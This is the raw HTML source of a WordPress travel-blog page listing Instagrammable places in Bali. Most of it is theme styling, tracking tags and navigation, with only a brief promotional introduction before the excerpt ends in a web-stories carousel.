.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci-menuhbg-toggle { width: 18px; } .penci-menuhbg-toggle .penci-menuhbg-inner { height: 18px; } .penci-menuhbg-toggle .penci-lines, .penci-menuhbg-wapper{ width: 18px; } .penci-menuhbg-toggle .lines-button{ top: 8px; } .penci-menuhbg-toggle .penci-lines:before{ top: 5px; } .penci-menuhbg-toggle .penci-lines:after{ top: -5px; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after{ transform: translateX(28px); } .penci-menuhbg-toggle .lines-button.penci-hover-effect{ left: -28px; } .penci-menu-hbg-inner .penci-hbg_sitetitle{ font-size: 18px; } .penci-menu-hbg-inner .penci-hbg_desc{ font-size: 14px; } .banner .pcbg-heading { background: #e0e0e0!important; } .banner .pcbg-heading .pcbg-title{ background-color: } .pcilrp-meta { display: none; } #header { margin-bottom: 15px !important; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } #e0e0e0!important; } .pcilrp-meta { display: none; } @media(min-width: 600px){ .footer-menu-wrap { display: block; text-align: center; margin-bottom: 10px; float: right; } div#footer-copyright { float: left; } #footer-section { padding: 15px; } } .affcoups .affcoups-coupons-list .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .affcoups .affcoups-coupons-grid .affcoups-coupon__discount { top: -23px !important; border-radius:21px 0px; } .neon-p{ font-size:17px !important; } .neon-img{ --c: #cb00d6d9;/* the border color */ --b: 4px; /* the border thickness*/ --g: 0px; /* the gap on hover */ padding: calc(var(--g) + var(--b)); --_g: #0000 25%,var(--c) 0; background: conic-gradient(from 180deg at top var(--b) right var(--b),var(--_g)) var(--_i,200%) 0 /200% var(--_i,var(--b)) no-repeat, conic-gradient( at bottom var(--b) left var(--b),var(--_g)) 0 var(--_i,200%)/var(--_i,var(--b)) 200% no-repeat; transition: .3s, background-position .3s .3s; cursor: pointer; border:2px solid black; } .neon-img:hover { --_i: 100%; transition: .3s, background-size .3s .3s; border:none; } .affcoups .affcoups-coupon__discount { background: #d500d3; color: white; } .affcoups a.affcoups-coupon__button { background: #d500d3; color: white !important; } .affcoups a.affcoups-coupon__button:active, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:hover { background-color: #d500d39c; color: #222; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background: #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left: 36px solid #d500d3; } .affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-code { background: #ffa1fe; } .affcoups .affcoups-coupons-grid .affcoups-coupon__title { font-size: 16px; } .affcoups .affcoups-coupons-grid__item { margin: 16px 2%; } #promo-page .elementor-col-25{ width:50%; } #trp-floater-ls.trp-bottom-right { top: auto; bottom: 0; right: 5%; min-width: 120px; } .tp-acco .elementor-tab-title { background-color: #f7f9fb; padding: 14px 10px !important; border: 1px solid transparent; } .tp-acco .elementor-accordion .elementor-accordion-item { margin-bottom: 12px; border : 1px solid transparent; } .tp-acco .elementor-accordion .elementor-tab-content { padding: 15px 20px; border-top: none; } .tp-trust li a { color: #3A8DCE; } /* card */ .cd-w > div { box-shadow: 0px 1px 4px 0px rgba(0, 0, 0, 0.3); border-radius: 6px } .ribbon { position: absolute; top: 0px; left: -1px; width: 25%!important; } .brand-rating { border: 4px solid #304ffe; border-radius: 60px; height: 100px; width: 100px !important; padding-top: 28px; margin: 0px auto; } .btn-bg { background : #F2F2F2 ; } .penci-featured-infor .penci-entry-title {text-transform: capitalize;} .penci-border-arrow .inner-arrow {text-transform: capitalize;} .penci-readmore-btn.penci-btn-make-button a {text-transform: capitalize;} .penci-pagination a {text-transform: capitalize;} .header-standard .post-title {text-transform: capitalize;} .post-box-title {text-transform: capitalize;} .penci-rlt-popup .rtlpopup-heading, #navigation .menu>li>a, ul.footer-socials li a span, .archive-box span, .archive-box h1, .tags-share-box.tags-share-box-2_3 .penci-social-share-text {text-transform: capitalize;} .ad-clmwd img { width: 225px; height: auto; } .ad-clmwd, .ad-cntal { text-align: center; } .theiaStickySidebar .wp-widget-group__inner-blocks a img{ width: 225px; height: auto; } .btn-bg { margin-top: 5px; margin-bottom: 5px; } .table-container { overflow-x: auto; display: flex; justify-content: center; } .table-container table { width: 100%; border-collapse: collapse; background: white; border-radius: 8px; overflow: hidden; box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1); } .table-container th, .table-container td { padding: 12px; text-align: left; border-bottom: 1px solid #ddd; } .table-container th { background: #e800ce!important; color: white; text-transform: uppercase; } .table-container tr:nth-child(even) { background: #f9f9f9; } .table-container tr:hover { background: #f1f1f1; } .table-container td:first-child { font-weight: bold; } /* Responsive Table */ @media (max-width: 768px) { .table-container table { width: 100%; } .table-container th, .table-container td { padding: 10px; font-size: 14px; } } .num-01{ background: #e800ce; padding: 9px 10px; border-radius: 25px; color: #fff; margin-right: 11px; text-align: center; } .box-slide p a{ color: #e800ce; } .box-slide .owl-carousel .owl-item img { display: inline; width: auto; height: auto; max-width: 100%; border-top-right-radius: 25px; border-bottom-left-radius: 25px; border: 1px solid #f58de0; } .left-text{ width: 60%; float: left; } .right-img{ width: 40%; float: left; } @media only screen and (max-width: 600px) { .reverse-col > .elementor-container { display: flex; flex-direction: column-reverse; } } .sa_hover_buttons { display: none; } .elementor-37552 .elementor-element.elementor-element-f5bcaaa .elementor-toggle-item:not(:last-child) { margin-bottom: 0px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; } .penci-ercol-50 ul li { list-style: disc; margin-left: 25px; font-size: 16px; padding-bottom: 7px; line-height: 22px; } .penci-block-vc .penci-border-arrow .inner-arrow { background-color: #555555; } .penci-block-vc .style-2.penci-border-arrow:after{ border-top-color: #555555; } .penci-block-vc .penci-border-arrow .inner-arrow { color: #ffffff; } .penci_header.penci-header-builder.main-builder-header{}.penci-header-image-logo,.penci-header-text-logo{}.pc-logo-desktop.penci-header-image-logo img{}@media only screen and (max-width: 767px){.penci_navbar_mobile .penci-header-image-logo img{}}.penci_builder_sticky_header_desktop .penci-header-image-logo img{}.penci_navbar_mobile .penci-header-text-logo{}.penci_navbar_mobile .penci-header-image-logo img{}.penci_navbar_mobile .sticky-enable .penci-header-image-logo img{}.pb-logo-sidebar-mobile{}.pc-builder-element.pb-logo-sidebar-mobile img{}.pc-logo-sticky{}.pc-builder-element.pc-logo-sticky.pc-logo img{}.pc-builder-element.pc-main-menu{}.pc-builder-element.pc-second-menu{}.pc-builder-element.pc-third-menu{}.penci-builder.penci-builder-button.button-1{}.penci-builder.penci-builder-button.button-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder.penci-builder-button.button-3{}.penci-builder.penci-builder-button.button-3:hover{}.penci-builder.penci-builder-button.button-mobile-1{}.penci-builder.penci-builder-button.button-mobile-1:hover{}.penci-builder.penci-builder-button.button-2{}.penci-builder.penci-builder-button.button-2:hover{}.penci-builder-mobile-sidebar-nav.penci-menu-hbg{border-width:0;}.pc-builder-menu.pc-dropdown-menu{}.pc-builder-element.pc-logo.pb-logo-mobile{}.pc-header-element.penci-topbar-social .pclogin-item a{}body.penci-header-preview-layout .wrapper-boxed{min-height:1500px}.penci_header_overlap .penci-desktop-topblock,.penci-desktop-topblock{border-width:0;}.penci_header_overlap .penci-desktop-topbar,.penci-desktop-topbar{border-width:0;}.penci_header_overlap .penci-desktop-midbar,.penci-desktop-midbar{border-width:0;}.penci_header_overlap .penci-desktop-bottombar,.penci-desktop-bottombar{border-width:0;}.penci_header_overlap .penci-desktop-bottomblock,.penci-desktop-bottomblock{border-width:0;}.penci_header_overlap .penci-sticky-top,.penci-sticky-top{border-width:0;}.penci_header_overlap .penci-sticky-mid,.penci-sticky-mid{border-width:0;}.penci_header_overlap .penci-sticky-bottom,.penci-sticky-bottom{border-width:0;}.penci_header_overlap .penci-mobile-topbar,.penci-mobile-topbar{border-width:0;}.penci_header_overlap .penci-mobile-midbar,.penci-mobile-midbar{border-width:0;}.penci_header_overlap .penci-mobile-bottombar,.penci-mobile-bottombar{border-width:0;}</style><script type="2d34e6c5b78748448b338d14-text/javascript">
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
    },
    "url": "https:\/\/neonpolice.com\/",
    "name": "Neonpolice",
    "description": "Neonpolice"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Neonpolice",
    "alternateName": "Neonpolice",
    "url": "https:\/\/neonpolice.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Top 11 Instagrammable Places in Bali You Can't Miss",
    "description": "Bali is one of the several islands that make up Indonesia that exudes charm, character, and beauty. It is time for a joyous getaway to the sound of crashing waves&hellip;",
    "datePublished": "2023-12-01",
    "datemodified": "2024-06-18",
    "mainEntityOfPage": "https:\/\/neonpolice.com\/places-in-bali-to-explore\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/11\/Instagrammable-places-in-bali.webp",
        "width": 960,
        "height": 640
    },
    "publisher": {
        "@type": "Organization",
        "name": "Neonpolice",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/neonpolice.com\/wp-content\/uploads\/2022\/09\/logo.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Lorean",
        "name": "Lorean",
        "url": "https:\/\/neonpolice.com\/author\/samiksha\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/neonpolice.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/neonpolice.com\/category\/travel\/",
                "name": "Travel"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/neonpolice.com\/places-in-bali-to-explore\/",
                "name": "Top 11 Instagrammable Places in Bali You Can&#8217;t Miss"
            }
        }
    ]
}</script><meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#304ffe; }																																																																																															</style>
	<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="32x32" />
<link rel="icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
<meta name="msapplication-TileImage" content="https://neonpolice.com/wp-content/uploads/2022/09/Neonpolice-FAVICON.png" />
	
	<meta name="verification" content="4a22ce5769454106c97e3895658f80b7" />
	<meta name='ir-site-verification-token' value='-482545633'>
<meta name="verify-admitad" content="3ce4bc8200" />
<!-- <meta name="fo-verify" content="3fb43d2e-5631-49a2-8d89-4c894b147d09"> -->
<meta name="lhverifycode" content="32dc01246faccb7f5b3cad5016dd5033" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7035364073261958" crossorigin="anonymous" type="2d34e6c5b78748448b338d14-text/javascript"></script>
	
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-243897826-1" type="2d34e6c5b78748448b338d14-text/javascript"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-243897826-1');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1GJVZ983E6" type="2d34e6c5b78748448b338d14-text/javascript"></script>
<script type="2d34e6c5b78748448b338d14-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1GJVZ983E6');
</script>	
	<script async src="https://opti-analytics.com/api/nservice/secure/" type="2d34e6c5b78748448b338d14-text/javascript"></script>
<link rel='stylesheet' id='su-icons-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://neonpolice.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' type='text/css' media='all' />

</head>

<body class="wp-singular post-template-default single single-post postid-3400 single-format-standard wp-theme-soledad translatepress-en_US soledad-ver-8-2-3 pclight-mode pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-6">
	
<div class="wrapper-boxed header-style-header-10 penci-hlogo-center header-search-style-default">
	<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="pctopbar-item penci-topbar-social">
	<div class="inner-header-social">
				<a href="https://www.facebook.com/NeonxPolice/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/neonpolice" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.instagram.com/neonxpolice/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
						<a href="https://in.pinterest.com/neonxpolice/" aria-label="Pinterest"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
			</div></div>		</div>
	</div>
</div><header id="header" class="header-header-10 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-10 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
            <div class="container">
                <div class="button-menu-mobile header-10"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
					<div class="penci-mobile-hlogo">
		<a href="https://neonpolice.com/"><img class="penci-mainlogo penci-mainlogo-mb" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" /></a>
	</div>
	<div class="penci-menu-wrap"><ul id="menu-menu" class="menu"><li id="menu-item-2618" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2618"><a href="https://neonpolice.com/category/beauty/">Beauty</a></li>
<li id="menu-item-3647" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3647"><a href="https://neonpolice.com/category/technology/">Technology</a></li>
<li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2628"><a href="https://neonpolice.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2629"><a href="https://neonpolice.com/category/fashion/accessories/">Accessories</a></li>
	<li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2630"><a href="https://neonpolice.com/category/fashion/kids/">Kids</a></li>
	<li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2631"><a href="https://neonpolice.com/category/fashion/mens/">Men</a></li>
	<li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2632"><a href="https://neonpolice.com/category/fashion/womens/">Women</a></li>
</ul>
</li>
<li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2633"><a href="https://neonpolice.com/category/health/">Health</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2634"><a href="https://neonpolice.com/category/health/fitness/">Fitness</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2635"><a href="https://neonpolice.com/category/health/tips/">Tips</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2636"><a href="https://neonpolice.com/category/health/wellness/">Wellness</a></li>
</ul>
</li>
</ul><div id="logo">
		<a href="https://neonpolice.com/">
		<img class="penci-mainlogo penci-logo" src="https://neonpolice.com/wp-content/uploads/2022/09/logo.png" alt="Neonpolice" width="600" height="151" />
			</a>
	</div><ul id="menu-menu-second" class="menu"><li id="menu-item-2698" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-2698"><a href="https://neonpolice.com/category/travel/">Travel</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-2637"><a href="https://neonpolice.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li id="menu-item-4474" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-4474"><a href="https://neonpolice.com/category/lifestyle/home-improvement/">Home &amp; Improvement</a></li>
</ul>
</li>
<li id="menu-item-2638" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-2638"><a href="https://neonpolice.com/category/relationship/">Relationship</a></li>
</ul></div><div class="penci-header-extra"><div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
	<a class="search-click">
		<i class="penciicon-magnifiying-glass"></i>
	</a>
	<div class="show-search">
		<form role="search" method="get" class="pc-searchform" action="https://neonpolice.com/">
    <div class="pc-searchform-inner">
        <input type="text" class="search-input"
               placeholder="Type and hit enter..." name="s"/>
        <i class="penciicon-magnifiying-glass"></i>
        <input type="submit" class="searchsubmit" value="Search"/>
    </div>
</form>
        <a class="search-click close-search"><i class="penciicon-close-button"></i></a>
	</div>
</div>
</div>			</div>
		</nav>
			</header>
<!-- end #header -->
</div>
<div class="penci-single-wrapper">
    <div class="penci-single-block"">
					                <div class="container penci-breadcrumb single-breadcrumb">
                    <span><a class="crumb"
                             href="https://neonpolice.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>					<span><a class="crumb" href="https://neonpolice.com/category/travel/">Travel</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>                    <span>Top 11 Instagrammable Places in Bali You Can&#8217;t Miss</span>
                </div>
					
		
        <div class="container container-single penci_sidebar  penci-enable-lightbox">
            <div id="main" class="penci-main-sticky-sidebar">
                <div class="theiaStickySidebar">

					
																	<article id="post-3400" class="post type-post status-publish">

	
		
            <div class="header-standard header-classic single-header">
				                    <div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-217" href="https://neonpolice.com/category/travel/"  rel="category tag">Travel</a><a class="penci-cat-name penci-cat-1108" href="https://neonpolice.com/category/viator/"  rel="category tag">Viator</a></span></div>
				
                <h1 class="post-title single-post-title entry-title">Top 11 Instagrammable Places in Bali You Can&#8217;t Miss</h1>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://neonpolice.com/author/samiksha/">Lorean</a></span>
			<time class="entry-date published" datetime="2023-12-01T17:32:03+05:30">December 1, 2023</time>		</div>
										            </div>

			
			
			
		
		
							                    <div class="post-image">
						<a href="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
                                     width="960" height="640"
                                     src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E"
                                     alt="Instagrammable places in bali" title="Instagrammable places in bali"                                     data-sizes="(max-width: 767px) 585px, 1170px"
                                     data-srcset="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali-585x390.webp 585w,https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp"
                                     data-src="https://neonpolice.com/wp-content/uploads/2022/11/Instagrammable-places-in-bali.webp">
														</a>                    </div>
							
		
	
	
	
	    <div class="sstyle-style-1 tags-share-box tags-share-box-top single-post-share tags-share-box-s2  tags-share-box-2_3 share-box-border-bot social-align-default post-share">
		<span class="penci-social-share-text"><i class="penciicon-sharing"></i>Share</span>		
					                <span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="3400" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span><a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://neonpolice.com/places-in-bali-to-explore/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Top%2011%20Instagrammable%20Places%20in%20Bali%20You%20Can%27t%20Miss%20-%20https://neonpolice.com/places-in-bali-to-explore/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-pinterest" aria-label="Pin to Pinterest" data-pin-do="none"  rel="noreferrer" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F&media=https%3A%2F%2Fneonpolice.com%2Fwp-content%2Fuploads%2F2022%2F11%2FInstagrammable-places-in-bali.webp&description=Top+11+Instagrammable+Places+in+Bali+You+Can%27t+Miss"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Top%2011%20Instagrammable%20Places%20in%20Bali%20You%20Can%27t%20Miss %0A%0A https%3A%2F%2Fneonpolice.com%2Fplaces-in-bali-to-explore%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-expand" href="#"><i class="penci-faicon penciicon-add" ></i></a>		    </div>
    <div class="post-entry blockquote-style-2">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			
			<p>Bali is one of the several islands that make up Indonesia that exudes charm, character, and beauty. It is time for a joyous getaway to the sound of crashing waves to bring out the best in you. Everyone desires a vibrant Instagram feed that showcases your amazing trips and is visually appealing. Ahead are the top Instagrammable places in Bali that will make your photos stunning!. So hurry up and book your trip to Bali with the official website of Viator.</p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="2">
			<div
			class="web-stories-list__inner-wrapper carousel-2"
			style="--ws-circle-size:100px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-2"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/your-ultimate-checklist-of-baby-essentials/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp"
						alt="Your Ultimate Checklist of Baby Essentials"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369.webp 640w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2024/01/cropped-baby_essentials_checklist-hero-GettyImages-1413731369-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/youll-absolutely-love-these-moisturizers-for-dry-skin/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp"
						alt="YOU’LL ABSOLUTELY LOVE THESE MOISTURIZERS FOR DRY SKIN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-3-23-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/top-18-white-sneakers-for-women/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp"
						alt="WHITE SNEAKERS FOR WOMEN"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-10-2-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/what-clothing-brands-do-kids-like/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp"
						alt="WHAT CLOTHING BRANDS DO KIDS LIKE?"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8.webp 640w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-225x300.webp 225w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-585x780.webp 585w, https://neonpolice.com/wp-content/uploads/2022/10/cropped-Untitled-design-8-150x200.webp 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":2}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://neonpolice.com/web-stories/ways-to-reuse-your-wedding-dresses/">
					<img
						src="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-640x853.jpg"
						alt="Ways To Reuse Your Wedding Dresses"
						width="185"
						height="308"
													srcset="https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress.jpg 640w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-225x300.jpg 225w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-9x12.jpg 9w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-585x780.jpg 585w, https://neonpolice.com/wp-content/uploads/2023/10/cropped-wedding-dress-150x200.jpg 150w"
																			sizes="auto, (max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
